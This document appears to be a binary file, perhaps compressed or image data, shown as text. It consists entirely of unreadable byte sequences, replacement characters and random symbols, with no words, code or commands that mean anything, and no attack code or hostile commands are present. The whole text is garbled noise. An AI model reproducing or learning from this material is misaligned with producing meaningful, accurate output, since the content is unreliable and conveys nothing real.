�v��IՒi�T�;P����M��#fPD�K�ǭ�c�_J�FfZ�"�L�_�Ez�����S�����y+���Gc���m���w԰w%�W�Q�X� � }	�}�z9�Tä����� A��C�W@w�_[�t�
�)]`�Ҋ��ұ�ku���7{��k��[�J9^� �
��{Z|���K�M-���:�3����r�M�0� <��'\=yt`�qn^ b�δN��3/�� 7��:�$�v��h�-�f�fP���M2 Q ���,r��b�q���Y�1w���V�-|>c/5�n�������S�QI0ے	�0ˬ�<��I��[�*���:2U��Et���2����݅�1,�P'{U@�1볾_�2������zQ#h �ށSφ6�}WЬ?
T�Fy� ���]��%7#yGy��8!���~	�˷��_{x�@�08��*m[*�V�u`����Ә��:9"�mb���Kΰ9�EL�����#��s�z<����X[=�;EYYEE���D			.=w#3!!/-�ww(�(#������	w!
�
�������
���:w)L6L)�h�)$�$��Q���)�66)V5V**Y���L�����h����VkLkVVL��4(���OA?"�ð�ÇPh�A�B\`8qb�$7l���#$Rz�������!#F�9t�@��'��`�` ѣC�m��)O�I��ѡ�={�,0Pј1!O�T��ʉ/e�|9�D�98D�Pb�\�v���kǁ�}#p @x��8V�C��v󵐧�<,��`Ȑ�%t�@ZW>\S�nP�u�ׯwŖ[��
�	�!�<9����,XXT�S� �TP�-A��� �� �c;6l@tr����_x� ����w��}%��Q$��. &�]=p@`h��	:0�cD(�#���'j���$p��(�$��C��Lp��1H.:��+2�b��H�$Etx��hЉ'/���
�`
���J*��%*D�Qe�wAw\"1��"̘d"CLPX�=)8�4$�Q	\c���E;��P�8�d��3��@�3� 3�����ģ��Х~@��}�1B\�6�I���"��QH"m 'A��K��Ē1�4\5�C?5� 0TRQ1�,RM1�³HM�X��H�LB��Vb��m�C�1WsEP�\���A_���Xbs5&�bD�oc��W,��
9��ERIo���Ħ�VQk��� m�����7 xP�oxX �ux0�\07�WaPQu��]xܱ�����=|��}L���~J�� zG���=� ��Ań	r�Id�ܡI�~�##��c�(�(�� ,�8����=�1�c�Da�%@z2CPh0�9��d*#Ģ�,�pID�wPp9�	P��:0e�B��
4�L�C���M;s��͝��	��͜���YH���0z��7�3VdA�X��B�V�B�M�Z�0����G��V�!q�J)�
�Le�4�L���Q���J���SNQ
xc��`5��M�����1 �� l /�C�����_ L ��y	�.�)!asB����L03�0��3���i&� P�b��k:�]tLڲ/��2����@+p��Č2{�WFP0|g;%���F0Bz�&���>H[}�ô���v�Z� ��QlY:� ��Bv���Ħ�ȍ ��8��hD8�Xt�-�HE.bQ�B���1�E.�Q�0@K�HJ�����8��q���b��-i��[
�0) :0��t�3��(�x��Pn"��|  �����i0�O*�A:���H�ˣ�u ����F���L���Ե>�^t
��HTu�p�$UJ`�>��~9��Nrғ�%Y�:
��Q�8�'uX` =T�+����@���,k!e��8@��b���ȬP1���	KHT���/y��
f�,��	MJ#��p�aU	�]2������ ���<����� �e1�Ke" �-��:��Nx�SF<F�C��F8�g=r�O���:(���Zc�WvHA[�ڃ3!��/����D�L�C��&/�i�O&"���T J�Vot��`�@
d��LB�.�0���R�\�0���I�K��/����@*��:���)��S7�d�>����:ʉ(+��4���g�j؀3h§�w�L�sS��/� V!8@#G ��!`Ў�JU
=��l5������UvR�c���(�_�2@�X�Z{�J��&<\D��)�6l�9($�u9g^�* ��&f��r�\+��`�d��hR:U��0 �0��!��5�,��d��_d �s�!>3��X� H 
Z��h�9z�t����y����bw���H�A�z�48&m�t�#c%5=�q@
u�<� Cr!��'8�����;��%'��ԶVDt��T"^���7��m�͢���,��(A��a"�@��,@�"yB�X./=�����]tw@��`K	�$v��2���^ �;�wP�@�˦6-
Ҝ�z�a ԩ��7?�'�#���ǹ����SQL��=� �� ,0>���"^U�6rxD�G��<0�U�
rxI������e��E�����4x�4
t����
���R�� ,<�L� ���S���Ի�
�rL����U]%��J����z��1�͌F)%Hi��eϴ�ʈ/3��U���#��d�,(+ J��T �V��^�EhBSǋ?�١A@��������X4�Lڰ�yO}������h P���!�A���!!�ȴ;]ځ%���KzH��$���k�z_�f�!Dy�aO`�E��w��Q��f��@�V���6*�)]�u�m�lS;p"E�6�9�p	����D#;@N��;@��o*@^��:�P' W;�`p�p�@<R6 _X�kP( �gq�R<3�V `:�t&rAr�
�M�@�P�*"%�a�>+!f 9���+Bx�Bw?GgtG�b"�bQ�-�� V�"S_�u_ aWSP@VP;�B�4�a/�/?�H�B24CE�U9DT�-=�7DX�x,��1,R�tF�CP,�.w!wx��Ez!k PE�gˑ�gW]�z��?�E;�Wt� ����7{�F4��4��X���vG��G]�~j� b6�1/�H��G%�]=PZ�v	�"��ItP�h�"�6~,���k��l�p~*PG0	D� $w0C�8ӖE�\� �v` ��n��HE�Ȑ+��xn\BIWqR����u ���E�u����T g W'�@�������C+#�\t�pq��78PP=q)�R`>�)��=�@e��&3��I脱2P�"7'�%�R9bb�@b � F�b_�?S�� 0��Cu�W�-.5A{�s4�3d�vu�5�B��d�q~�B3e{�?-�wu��Èa�$�x�0(�.�.��Fy��VC�Y�%�U��h03CW�gh:<�z�A����4�{�G�1�O�{y$|^�!}Č�r|�� �a+��E��
%��ӧ��t �7�p��&l�6�K��K *��5���K�G���%��%3$Eb$y0
 K��m��n��ZBNh�	q+��
�n�E�'Rq;�?@�EL�o ��b��&l"�^P'�t������I# h�`Pq������-�\1=���H���N�0�e0��>6��*���2P(Q+Q�+R9�S�R� h�H���Q!�5�bX-�1c�� :�2ņn���c o�e�.u�A��{�E�d�r�ϱ��K�,@A0��e�8U��sx�1��r���%�.t!wt�Hy1g� ���!zy #@�7�3:�3��h���'�é����{��XJ|�	jW�HΈ|P,`!fI��nXZ�"�"���K���� (Ү2�i�Kp~t31p 1�l@RB�	/�vp\Wp��4k�9�Un;���DN�h_�p�In�u���y"��5���:�NmB ��.������Pt@jP]����<� ��!�]DG�q=ף�Lz=��),E�PW�r+�ra�rs�/�Q�S:�R9 A't�R����?U�r9�a�\� ��n�u!A:�r�^� qA u�./�YB��d�H�����c2���:$��� ��T�A|�S�ʪ�Z B���s��x���(W�G0��9�3��!��Ci�uX�)����k���{������~XsY����+ 6��
 �%`o�6�Tk"�}��������K�N� N�k�:~p0�4	\��	�x$x �p�9� ¤��*q�F[���;n�9K#����#Jh���N�@��o��5@�)�jb�&L	�	9�W��e$a���QrJ�)L۴N*��R+P`���╳╪��r +��T(�e�nE�?o��,C0j��=s�����h y�u4kx975���Ss!�w��/�TI!��.�d�!e��0}�R���Ci�����2fxPh�҇�J��)w|�`���E� M3���Zz7sڡW;; @�F�苈EX�� q`ip��i��̿�GT ����k �+6P0H�˭�нw�t�K��Z%�k����N�5 �6�3��i�Y�E���D7��[��	;$�8�v���� �#]jPqD��&(*�pL�*b]ҍ	"Յ��ՑLP����E���4(�5�*�&n���`(�%(��n�99lZ�a0 i�-u��B��A�HٴM�ġR�I�Uz���Lإ[����㵸">�P�h�?n�i\�$o	�����B�\� �I�u߂�bw^�����.�B��S%TB�E�!�2�TU��e�YɊx���Q-�ɲI������٢E�v1{�,���W �0�g� �(�ؑh_�W��h7p�
��!i��:i���uĜ�����Gd|X����b6g�����!��6$B������5��m���)��-���Y�7D�D������P\0d� pKʅm�6��%��mI����p�Ʀ��"
"{"���"�>(�"�)́H^'�~2����t	[�
b��0
f� AMz��G�`G����K��A�y*�M�r��峵V�)��\L? ��I h۶Eaƚ�����P��<��o\��\�04A}��x�/�1�����~�y�Y�B��v�"W�!C	����Ap��JU^�����\GV��Mˈ�sa��s�V�� �ٱ��t������R�F�݋��ꔆ{�'��q�X�)5] �Ӻ�͈5����T!�ԝ�P��!hs	��I�d���������t�NP*��y�8�~�\�C\�7
0D�]б��
m�h�*�"kl"+��U�Ep���k@#��n�h�������Mh0�����M��鰂�I>b��$a��q�9n�D��փ!o�H��D�-O�P �s��L>Y�P L�Y{+�b P-P��/�2�H��e֝��nU��n׉� �@7�r�D.��m�!��j �[ؑ����/���[KUe�8@R5�S_��fa fX �S�BuZ:E�.�x���y~E�A��� PWK��c����z�X�����D���w@���;G�����A B5�z y�ܾ���=9�΍]bI�̍ �69B[�,N�>��9�ޞ��'���)����������.`�l$�`$v���\��m�sb����+h]��^��������4���;LY*L6LL)L55L*6h�5h�h)�66V6YhV**;Y;;			?	ww#�(!/:A
}����~}����ž�Ƚ~��

MeB3OP�3''"""�H"�2��2�223IIP3P33P9� `0` C�0���!ÄA:$��A�	����q�> �,i@A�'U�|�"ge�'�ș2F�/^�z8X��G@#ر �y����'��P�汓'<h,2�"F�z@�\@V��4:!C�[2xXT�:�(�4D���#FP� 2S#� �1�.Lz�P� {1S)��36����F�Թ�����b�f��ǅn�ލ[w��8�	��J�tQ��K��]�w鱸G��8h�B;�=�ouD�?(�J���vlQ1?��6���N8�DK,aÀ�7�
Y1�E��w����0����BC� �(�!�bh`b+ܱ�X���p@)8�@G)*���
?��F)kp�?���V؈�V���LXa�!���F!�<���hi(��� ���
*��"�/�Ђ�$2��L2|��K3Ѐd �1�p���p�7"�3N8��#N;��OO�p?=�����@ZD)4�CC!kD����VHd�� I��r���0���cL��	'x��
IŁ@�QTG�S�Oq;TUT�U�O��Z+Yz�*VYf��X`��\rQUQw��^{�0RX�aG%���c]P@T�-  P(t�`,F�b�5F���f�m��<�l'���8�ƛn�g3@�srt8��?K��*��`�vO���+�p�y����)�% ���2o�K� `a���~���N ǁKL� �q �D�+wh�"���+�x��($��(��&�0��7ZAǌ�ܸ;,y㑥,�9���c�tX~�#��@&�����:(�|BHtP�&���߲��� ���ǝ��˝������,C���f�ġ'�P�.� �'l�8\�8昃D�h�i���@�������A��ڪC0��D؁��e�C�:҇��W�@I���=!|�j����8 )<��]
���<��
T�@�R��: X�2��E-��B��P�+T  T��T(f-��/��^���a/����:0a�ظP  F0��c8V���8�Bj�P�Ȇe)S��lfƛ���f��r~��-�^��C��� ;
XxzP���	��
5}�H���& 9�p��
�d�`{D��"��A*B�T!"X�3��߀'�.W8���6��{Ԑ$$e�tIݒӹ����M���NǤ4IGV
'(� 
+L�SZ�'t��O�GhZ�Z�;^�B�k��� ���IO���2�!�XO'�A���lh����'��S��৏OA�	OP���7���r�C�"ҕZ�V�\ Gxի(@PHIb��cZВ��u|Є'L*?��m�aܢ���w��k$��U��0�AZh�-`��qq.*엿��/`A�8P��1?p��8 R�b��@�а�`�p3�A
fx��H���es��˂�<�l�J@�s��.H�?�� ������Oy�s��� =HS��t���s	 �OJ��'����k��'��@�� L(opA4��]��� �P'���լ':&����iZ�Fk(Ғ�	��M�G���}�$9&�ț����	�}���\'�JWȥ�w��[,7�2d@�8^�ʧ<�x�����'X�.8A66 �o�o�J9ȱ>�n*�qA�GT� -Ȋ�Nz� Y]-��0S>hD��"IlZb��1H	Pc"�b)�3`a�ԧPL\�K]THja�Za�K��.w�e-���<h!qb� ����/|q���P0;H�1l �)��C�P�0�A����1���c�� �X��ȑe-��ws���̎����r���Lh[��y��	��<�+&IlT�r{�8�|�l�̂q���(Ȃ�[�,��@ly��	C��.�8 ��т��<�YQD�)F顦�������s�u�®)�hv�I���9{�p�*�r5*�RA�ލ`�"���A<~�� �
*bf4�	E�0 �T���F8�'K}@}簔F7Ņ���=O���c��D>H �Y��VLF�H@"Ӎ�a��c�iR��a������U���Z&�
�9 �qq+�S��U�@�,D�.�rVA��X��x��,x��D����0%��,��Ø�2�vТ�)�1lfc�%c^�50�gP���6R�5���[���,g���sD+��x!׻f��`���@r�����v�	`R���#�SJ�}��e~
�J'���t�M�	��D��ZqH�� ������+�¬�7y���;@.���j���o��;��^�p�$�c�3��S
�P`�9�Sq�tqgO�0 i�OƳa!W��p<��#�b��=.f)��>��)��c� 2�H�B�M� #WQR �tK�t�/%ec�@Ueda Q�S+�Z�H �_�]�,O�9�T�-v�v(�l�v�RW�v�.�2gXe`�}Vx�0�%��Vp�/AI�D���1F?P 1�ci�! ��E�t�F<�z�g�vjndY.�j�ъ��jwt{�fk��ё�k��{]p
 �z���4���|���f$�#��5�v�l Jpp ��}��6fs3]2���	�]	�7��!w�3�%o��"��.rL��LH�"����"��6��_�M�@I�C#t;	'q��9(O��
��+`e@'�aWg�"�a�(� M�8�SֵP.��*�Es5�)�0>Uc� ?�m�'� }�Hh*�tgp�t\CO�d�"ca U�VhC
��'�\�et+�b�"�np�+�cvl.H1-*$�tQ�,�a @q�Ag|臂7�eU"%Bo`0�gh%0�10{ax�Cu5zx� �Ed�yc1��8`�i �w5�hT�f`���z��Fm�2��j�q��Y�� �x����{�8H��7L�
����|�������v6p�����mbS6p�}P߷N� 607�� w�~��~��7�GY�C� L�5��u%p��AFǴ
��&1�o)�hM��h_�C:3�9�s#�c$6��|w!��y!8�a`A�#��(�#v=e]Ђ�R'p > ��c�0)7x尃�#>�>�M0�� Fg�Kid�B@PYSR&8�@�RS���G�u$�`�'@,H�(���fS.iI.n7�r@VE�zGC}��F��W�y�	��T�2��hNQb�0x�;��Y�W�y��WW��i�AF�qFp�W���z�!Y���HY��Y�XG1�GǱ3�1Z����Ջ���E��� �����[�t*�*����$5�m�8��6����m���]����h���
؎�G�W�E�枅�8'r"��8��4��4N�	po��`ɟ�@���o��9��$�p���&��&��7�O`� 9����S�'� ����=>p '�.�8�>6���0c [>���m�m ~�~PEi�<�?�"��RSb1uT(SWG�i�)ׅ_ǅ]�b2�.@*HI.��fH�t1�q�gX@CwY@���"�0���W@�V�b@`�8�}�/��hp�|aI��AIJ�!0���&Ӊ%@X#F	�@pjt���z�����j*� �隙�'����{4~�{��4��k��|�I� 7�\��؜�p��JK0��}n��ড়q\��i7D0n�� �$���Gre���Cd�8&�"��
��7��H%�q��7E-b#�U_�F�o�M��$�i�����7#<��İ�=#g #gP+I0�b���P,�9�s��>���0jr� q�?� �b D��v�t�Q�RG�U�u�"0���S�	U�cH,]6T���״\:��"wMT/m�1Dhq@X�iе-xW �DA�w"D ���y�Wm�x]�����?�h�+�!}ui�	�	u� bJ� �e�f����LY�:Yn�<��7 j�[G@p���{�k������tWz![���v w�ʷ��
�!t@�6 "�l��lf�J�՜��K��\��VP 	� �Y!+W��4��7�Y8�Z�b��jW ^��8R��k��Y�aL呟l�&���J���o�;�C�F�[�:� �����/ ��<�+�(���0���p��K��#c48s5iQrP��@�2,�~�.d*XQ�*r�3�d��-S|�6d+:�^�e �e@��WZh� 4���2DQ%wVQć� ���$b!a�}F��C�v^��8c�ix�ӈ���X#�q��;�f�E(�y����0 �8���ր����(�2vm�8G���j{���J�3��=#4�� ��ѽ|3lkB��V*�5o�p���Ҙ��a\a���m1��U �n����v B�����n�Cq�C@/����d��EUlV#h��-�ٻ�O��
S35��&��ҭ���i����;��&r�l<�̰z����/ 
�(�b"�P�#>2'c5'Q��1��,.0�{��c.{p� v�'��6�7eR�d�2 ��u^��:�1��S^� ��6��sXnV�o��P��"A`/�g=�E�9�]h�8E!՜�����IWT�v|��v�
�̷~������u��Y�i���ǩ���!Ȫ��\�0����3Ɂ�}�[��C�Z]�ذ�}�?0���r� 1�5���J�(����
JasN��y�ߖ��G��ڶtn�I��1MD-@0�U,�Ԕ�C��/�h%)��h��^��4�4���T5��͏T�
�ӟ�&����V�� '�c'ὰ��B�S3P�����b s�����#<I��}��y���(�dDZ�OVu/l+\+]�u�-��)�PP
q$�m�<�]��g�yi�?0࢞EI�E8^L��8!��H�i�%@*Dc�
�� ;����XXbz�{�w�o]2���pd�4#ȯ8�b.k��Y���&�]��4��
�l5�M����1\���~b�6b�К	"Kq�Y�Ep��G@����E �Ed�n��Y��CC�̼]�^h����T�՜ ���^I���Ԯv���ɮ�z[��
��@qL�I�0<��>�(�ςb=�n���ݠbك �b�"s)��ߎ)
� q '����N�H)y���3['!-eU�%�^����/,;��$�QX-9�J��:��q�d0������ �B���y{�WfN����#vvZ b#``Lt�(+�v � (#%��%`%l ` ? l@gFff�f<����<��<����8����88������8@�@JJ���t\]]^[^]?#=w� 	w��;�tK**NN5��5�5656�|P!�%E؀c���"6&,�2�bK����b� ˉ1B���,T`����X*��I��W����b4�AI�b�Pz��q�qZnM� A��q'j
`|E7������굜Hq'C��0`�~���˷��߿���@�Ç4)�C�(3���pd�G���|b�	˗! A4HJ�� �5r<(�!�G�=�s��P�o,X�><O�Ƌ�ȁGx:H���:�|��ޮۀ���;(��J�_�<)_�ĉ�Ox#'�	.Ptp��1'4����E7]u0(AA� �UXȅ�L2HO��dIOF b&#t��&@�!�� #V�aG$�T2"&Tp�'Z�? !�FH��,�$���4yK0��0� ���2�4�%4@P�Jtf6�t!R�uV^���Lp�*H�
K�����c�? m �BٰDCK0��
p�9�
q�NF�Rv@k�tG8%i�J�d ���Ȥ�!3bGNv�pO=Ep	PH)��R%��kS�^��V(�uMQ0
XlE��Wk�y@ϲe,S&ɥ�M܅�`��+.`y%���4�X���B�m��d��'LpX6��v�jH���k���@^��n
��o��G��Wa�� ��Yg����ù��G!?�B�'sI��2�<��qC	N�[p�� ���-�Ft��Rq��j��h
ڪ�L��xc'Z�	
vb C�!�_%���TrI&Th���?~�ɏL�`�<�J��3IK.N6	%1S>P%�VZ�L��Dar��]��!�$������<��
� �K��6� �=Y���>eQC�K dCpT��EYh�QG�s�F��#��R�͹$�LvX ~p-]x�u��5P(h�+�In���8=l"9��e� 1��gqVX�¬��D~�:�\�2��e㊠	c�t5!,�����<��W�>S��k4�	�h���x��9�І�b���o���n�c���d���p�i�\&� �	3S�; (�a
2p�{60 h?#\��H�u��0�AZ��#�:�!���j��MBl�[�t$��@E�! @1��k�$ڰV��1�9��(|���@ ��
V��p���.��8`�JS���Q��=@K��4�D�1�N, � ��"��� r�Ý�Q�7��|�G���{Ԡw��R�	8!ߜ��6��q:�zo�ֳ�)��%�"#
A�Ta&xP�M`5�YY�C?A�P�r�p��=��R~�"��X֣ �@&����!�li�W�A]2� �L�'-�#�f@5��L�5�K�"���R�B��5+Mj @��Gl@r���!c>D�
z��`i��ȌxC=FKL� b�f(����N@9�	\pA�����g0`@и�=�-��V@��QyDbUT�ZM�U5$�4Y�}�8�$���50!Fu� O0�7��G`(�v��"�ⵥD\+^�$V�R��䂑,i�J�PF3r�j`�L�`�1��9����SC6����|ړ��;��x�E�I^r�)zpjG�B�p펡"ߩз�D���-�C���W�
 !��O�ד���D]��x��U�n��'��&�<�,�"�W�r��;�D�/�A�� >��(W���
A���L���w�g3"<� f��5?XP��B�qh� �@1�]̇PfNUa���|';G��W� ���	fm����	��W���� A`���ڠA�%,΅�wغٱ�W QORE�<p  b#~Td � �P#\�mjpB� ��":�$��&���D�l�S�B
��� k�����ݭ+o9K^㖾ݒ.�D�.|�L�rH�::!s"������|���{�BD j��n��!�r����$�p�	��Y�S�;C��ʎ�� �^X,��z `����J!	
���@n�8(���L�	��.�?���+M�և��:Ф)N9���b'��`dZ�wa����p�������qjXӚUz9�b���<�ɉ����d�1���9�ʔ��� �`3Z�hE9�9�'���{ ����t���� X�Bm�P%�!����xlUb� H*�@���Bs&�Kh���os[Rjp H�(l�Τ�>����E*\�V]�Xɶ��C�j��= ����~���m)s� �4@��L��Ǵ�
��<Jo(B�@]J5���Q�@���"պ�,�2A&��׎9]�Z�h���_=��(���F�!/	��n��q} �x  �`?Q?AA� �"�;Pa�q^-U:��)q�0� %�r*�{Q.
�.I���2�U�6w��Q(d8�At0��TY�:����1>�5tdS�1��T&b2YV`�u@c�13h�1��_�n �_�>�k�3�� M��Aw�g{V}�w�4	��5��u'X0x�H�e,A��_��+I�6DpD�s3+�>��y�e6��Z��$R`$�w8��
��z��J�W%�uk����EK���̐{���plm|sR'�g|��5<��pm�w]� jnp�0n�f^� =>�}�nȤ�D� �G�Bo*�_t�"�#	.q_���o��_���3+R`�y
w�+'a@t w��D;�n��]�QM��-&�-�!��~�D,�3��B s	f7/3�q����88T�B#@xd
�TMF52uS�CRfUT2$�U]�a� C�A��U�n 8f�1�T�1�1�.�v^04�4ip�O��y���f���x����!�1Y�4�x�m�g y��j�c@#�Y���@"%PZ?"
�F
�3$�Vk��$�p�@���x7�7 9��z�x%����%\�h�6lJ���`Lķ���u2�'h�|Q]�Ō�3(�U���U<�E|�nG���^�^�D��	�~J�+0*+��5�+�oa@wa� ���!9��ܹ5;!h�~� ��,w@k���qe��������`/�-� i����AM�'(S��Yc0�q>p c��s?�S'$0"�=3yD`�;�CP��;��?ieYwd}�\&0U3J���L	�1vDjU�=�^�k��d@�"�R�f�"h�O�rA��4n�o��o�wx	��!@y�0K@Q0Q0q���EZ�&j�VH��P$�zz��
�4��k��z�����z�s��%�l���ڀ�ǧE@'�ҋ�7�0]�D���6�ٌwR�)��lGСo�^�X�ps��d=�W��_y�����xOt�4n�F01i�g*���>Eq7EяU,��&��Zg�Z�vLqr��)	4"uj��Q��.3W3�1s4��)���/�q�!�C�� �.�B�/��+zC-: :d*�Ut$�<�G�W%D%�e���� c�`W�h��F:3U�3i8B �-*6�G�X�Y�X\
"y �nXgӑD�_�����!��H	P$cpp���u#Y�`x;BH� L� �7��c8f k��
�&J����ՙ����e%�(K����9��{�hl]0|�%K�M�V�������U��;�S��<q�'͙��sL��nn��'�Й�$Q_��w[�!�GZpO���e��:i�>��gz��E���5��:���o�뵮�-+�e��|�*7��.�1�2�X�%ɡ�v�A��S�!T):tC/��2Ks[1Oe�K�13��9`*5 DR�[�(X3a��rQ9feUV2�v�!����!��ph�w�&h�S �`jiD�$!mp�x��H(PYo�pO+c0 wp��_aCZ�0]���?��� gЉ�z���8n{$��ģ�z�K�����Wr��	l�����%�i��:x��H*�1/�d;}�'1}ܥM�@n�@N䔍�=rR~�R~�
'(L��a�2#8+�r��6h�P���K�u����g�G�r,xQ庐ǴZ�Y��K�O��=� +�V� %�)��Z�c�2EsO5&������/@��0�Q0����*
��Q�;4 r1��>45ږ�ѿY��U��@j�b�����'PV`�.*h� GX�5�*R�Z#{�>z��NS�b��i�F1G�G\�H."w0R;�$p�d5,������Z;�8 ��Zk���dJ��Jf;$�w[�ŭW%p� 3���T���9� �H�u|��(op'����|�bִ;�{�� �Ńn�~z�^ѫ�+��kao�)�Ӟ�	P��w����k����u���u���#�M1բ���\�N��ɝR�x�	ZR�K�)UA��0V���v��28�G����c�d	s0�T������2Pp�D�d��eS�dS�U��(��,0��\3摲I�LI�4�.� P��*�� v���vhu��,h� !���4i@�'��x	X�GԚ=h��wP2<�20�Шb##B"]ۘ��t���
,-��Yzj{�H�ҫ�ң��K�i�R`��uż6\�@�9��@��0"@*��c���
����mN ��;�w~�֡~�:�"L�P�=Ӣ^�?�=;���"w"��l��y��n�����?�J
[1a�����i��T.���s� u� &��)e���*�R�!Y�0�.l����|<�9g������	�B�s��I6 y%4���U3�1�a��ԑ� � \e0�缔��HyNɅO ��۽!>32 Z ��y�X �5 xi�X�m�o����v�`����K�N0�Q� ��*��h7����h��8pgP���Y8,��8�h�H�mۨq�J�i�n����\�{�:c<��C=�aQ}";��qm�n��'�e⇹9�:���Lb!L@?J`Ӎ�*��>��>��_P�������)S3XC76PV6e�Z�إ�[@��k,g�-q��0�x�l>&���*�/6���5/���[�=v�2�/����>�0�������g00 ��T��˄��X%��̣��-���.PPM�fOP�������m��֍o�׳J�jj�(�e���)��jCi�v�;a�q��q0cV- Xx����#�Ч? ��Zu �"�$�U�,�$�8z��JP9�D%�U9v��X�X���K��v"|q(ٗ�'�h�;��;L�;�@�|��Vx��)W�8������,�-�	�ww!(! (((##�#��v�,Z,X�X�Zx�����v��(b#w%w	w w;?	???�;��?����=w=#=��+
�|}���������~~M�MIB���IPO�.1'�.U��l��	Nl� �� ��2�<� 'D��C��I�t�����X���#�M<5m�\�3�</[���>'��4 ���t@I�$��'U�U�R���'d� #����Fp�*ݻ( �]�Ȃ�Od��ա�p��Te:�ŕ�lCTB!�΁62�L��N�*�ɳ$*%R���6@n�9#��#Fn���c�m3f������q�F�+�����͟?����7�[����ڿk���� I����Jj�p��������w�߆����'B���$8߁"X�K@��
���E3�G�! �	`��2P�� )6C�4���#DbI��h &hm�W(����(�]��v ���(�H����� ��T��1��B�-��͘�X��
��0�G���9p�)����D<��#D�B�3���uD�� �,�D� �CE��D!��HJ%�@��� 0�`�Ly�ԓN;�tP-���Hu��
<ESY��VXU�+U[5� g�t�vp�,\�@]w�����!?iaAX�Va�b�W��䵎���"���A2�����Y�X�V O2Bj���Ckk(q���q��I�m<D�\ſ��p�%��r�I]u$s�]v�,��q�W^z�J�l�� ���g ��0�B���A#(��հDK�P��X' b�%R`"�X��2'�xG$�8r �P��$(��
Z��jꏜ��J*�@�(�7����,��0�$.�0	f��hp��b��M7s�.:8o�N;{�UP��z=I �Т1�����G5d)GHtԑq�GpjkI~4Q00@L1��*<���M8�!�
t��˟��S�5���,W�V5@>�%�̶嬳z�r��tM��s}b\-����u��-��c�- h I�@�l{݋`b4���
'T�M�X��F
ȍn,&��P�����q���6gdҙ�3�,e�A�u�S�,=$�|��,Hg�����@�@"@�$ *��	*���.T]MDXC˶}�� �hQ	D@mn#\� ���a�H�p�����R�kK�1�YT�	h����_���4z 9"	���B�9<`0��f)�t(�N�S��$��OO8��2��� >(X����XJ""����iN�"�*_I���P1` 4��K�dBNT�$'�K���2���6�"��t` :��=��`�/�{��t�fq��٪K+�W�k���Y� �6�H
�c��.��]�p�萂8ЋD���I���E@5%(��@���&9���{���F9�	��:�1�,�H="u��D�\geMtbe�%����� `��ɧ@#Ѵ��0fU@	
�7`��`	Kpc3�5�(E� �D�f��D�<�2h�;���0��#B`l��Cb$�
L�eZ|�[e���0$ w��|����� �L4����"��P0>Z���P��R7�=��O�A��4�Q!����a��Qq��)kN��"H�<Ib Y�Rz�cAL\U�t�!-�Td� +Zm�$}�T��!̀X\��V|պ2��hZK	z��	��:��"�@���,~�c��l��
JzL^Dʋ6� &��P�2�m���$PS�� 1d�1�88��rx�v��1�sv,d��G�J,y�2봬eSU��C3�� ��g����e/�,Aa+��*��@��.4�b�C[0BN�Ǿ��D�pQ�t?N&|&\�'q��50������b�bx��jq8u��1v��[��E^���$��Y��fi� 2p�t�����`'��ʾO�G\ �z@�`!BtG�%�@!'8�Af'4gJd�Ѽ���0��xDy��� ��q��z���y�½��
��/�� +��+W�J |��w��A�e�<��G��d�,4��Ir�%�u�If��I'zü� �"`P�,�2`��zX�Z�0K�aɁ�{�S�����!�yX1!�Б�uL�T�2��L������'�TEC7����A?���-�eMЗ�V��>E@#\���8�YE-�~`J���l5�$ 18IԈ|$t"B �<��zsd&���j��m	��Yal�q̈��I��]����-u�K�e@|p5�o�\���������]� ׻&T�)����$� ��Z��Ү�D,��������c�����S�yp�P�����%Q���*��7>�"`���tA����#�/�۷,�@��� ��YZ$�m @`RK�g�Ab`��q�0O	0S?��r(�06�c��Qp11sg`:�T s@�$�T�dL�DOUT%E]�3?�3U�ud�3<�e<(4_5u��!T�fr�!odZ���q[09yJ� %8�PI|t6� %:bH��X��X�p
�A\(�%��%ʀi�i\�f��W�5j$�R΀Z�� ?Q��j�6z�dK�O��[������K�e(�v^0��l*�('p�҅)�)@mSp<�W>pn��H��*+�N�+d AO׷ d1 �����:: +>`t-�Q�"@c(@��qZ���u-$.��@;�y�7�u�V��o�P����!�
� T`��B�St%��SS1T+C*��1%�1#̡�)���q+�2LUR�21SUV�\%6�3�V�4ґfe4Fd�tWd*�t*�HXvJ�fLX�%2j��Wa�i_(X�7g��A%�w��~�J�ohQ`|	�A�t�9�!�i�e��P�n�o�i��X�j��&�Hz�w'w¸'��k� ��p_�G{�V�p����{�$<|�H)��<�m���b=փ�}f+�V��n~� ��n�� �7 i!`l�?As�~��	E�7��
II}�Q�$b0-!+����w�P���R"x� �
v-.�R�Xtc��*��.s�S>61s�8�7�㙂:�T܁dO�H�dq e鑟5xe_7 B4:fV�eWǃd�u'Y _W�se5o&G]�5��v`�g���=�vG8�Ѕ^X	�8W�w�@%Jx�EXqs6%�ox �"��I��v8z")����ib�v.>*iY�k:�wKM�}��Tq�YA(����('0��L͕(�G ��(�|�u]�Ҙ��0�-!���H��З�*:A=A0>���>D�n��_/�_:P�p�Aq�qq	��	��7GBg����#��@��Y�1u��� P�/�_���q���������6�B�a��1�ُ.�rA7fC�1?VCϱ�< ��YDρ2�!��9��A�/��Vue��E<�bu^�C�Ub4FaV�^W-�oWH�F�Fw"r�.�%~�W<)%�%hXȯ�����X`�7q#�����W���yxg:jWz�"~xv��C!K��&jy��p���K�����({�U�׈
�>�
�<�4�U��;�g]�����r>m����m�C^�R�T��	�@>�؋�j�P��_��O�4���s���Ry x`�@���Hb.y!�r	�b���@����P�EA- ���1���)�0(�1��r4�c�QC�	1�Y=e���C���D$��;W�1�@@q�9eV��Z� ��!yE@�V(Iu�Up0��o�m�E��![ "p 1�m���~�Gb2_8�X��_�#f��.a�GJiRҰ�Z����J6XS!�% �J��9��J�xP��&F
�!��G�&[�w_����k���O0{'�<> _�lB�ͥ1)1|�im�&��Bk��� 00��Dv�^����=-� �h}�x>��m0���J�$+/A��-�"-�@�x �s�.����X/�-o�~8��.��!�Ab "�(���QoQ8��8 �aC8C��c(C�926�������1��kdD2��2@�Q�I摭� OG a�W'fb�U2F=��)i4a�2�Jp��P�j5��!�5�;�o�� Kv�Q���
t�X�|aA�!	а�� ��˄а��%��"Y���"#������9�z�k�q�m��[�ÿ�\�R(/[�͔(�4��٥)ʹՔ��gHp]�l�A*��m�3�"};a���N�H[�_O�n
M�=���Z
~�Gn/٢	��q�@� ��d�@��-�����p�2�%�{۪bЪD�q~� �"�0,F0 �8 �10�9�1�I��a��������09�TґF���T��2itRT�P�ea���ȍ�U:H�cVY0Y`ɘl���p�f�l�̄#�"�L��*9��d2���~T�:|��̰�J�;9��WLhWv&�� [9� j��jK͸�����e�'}R�,����k-{	Q;�LK���5�;�)�R]�v�V�Iq>00��m,�v���uZ�(+F!����@C@2,�e ^v#{A��i��F��
